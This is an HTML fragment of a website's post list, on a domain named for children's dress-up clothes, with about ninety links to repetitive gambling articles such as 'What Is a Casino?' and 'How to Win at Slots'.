                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
